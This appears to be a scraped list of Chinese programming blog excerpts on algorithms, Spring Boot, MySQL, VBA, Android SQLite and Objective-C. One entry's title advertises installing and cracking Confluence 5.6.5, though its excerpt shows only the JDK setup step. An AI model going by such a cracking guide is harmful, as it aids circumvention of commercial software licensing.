/** * Definition for a binary tree node. * struct TreeNode { * int val; * TreeNode *left; * TreeNode ...
- 2018.12.22 spoj7258 Lexicographical Substring Search(后缀自动机)
传送门 samsamsam基础题. 题意简述:给出一个串,询问第kkk大的本质不同的串. 然而这就是弦论的简化版. 我们把samsamsam建出来然后贪心选择就行了. 代码: #include< ...
- springboot 程序发布到tomcat运行
springboot 一般使用jar 的方式运行,我们需要将程序放到tomcat环境下运行. 步骤如下: 1.修改pom文件. 排除内置的tomcat <dependency> <g ...
- confluence5.65+CentOS+mysql安装破解
以atlassian-confluence-5.6.5为例 先安装JAVA环境 通过yum安装jdk,5.6.5不支持jdk1.8,所以安装1.7或者1.6都可以 ...
- vba中变量作用域
参考:http://club.excelhome.net/thread-1237085-1-1.html 全局变量例子public 变量1 AS IntegerSub LLL()变量1 = 111 ...
- pat树之专题(30分)
(好好复习是王道) 1115. Counting Nodes in a BST (30) 分析:简单题——将bst树构造出来,然后给每个节点打上高度.最后求出树的高度.然后count树高的节点数加上树 ...
- MySQL 安装与使用(一)
操作系统:CentOS release 5.10 (Final) 文件准备: MySQL-server-community-5.1.73-1.rhel5.i386.rpm MySQL-client-c ...
- 动态生成PictureBox控件,涉及:PictureBox控件和flowLayoutPanel面板
一.概述 flowLayoutPanel面板是一系列控件的容器,有关详细的使用方法留待以后总结. 二.问题提出 问题提出:点击按钮,扫描指定文件夹并将其中的所有图片放在flowLayoutPanel面 ...
- android sqlite 模糊查询
正确的做法Cursor cursor = sd.rawQuery("select * from contect where QT_CUSTOM like ?", new Strin ...
- 02:OC和C对比
1.源文件对比 C语言中常见源文件.h头文件,.c文件 文件扩展名 源类型 .h 头文件,用于存放函数声明 .c C语言源文件,用于实现头文件中声明的方法 OC中的源文件.h头文件,.m与.mm的实现 ...
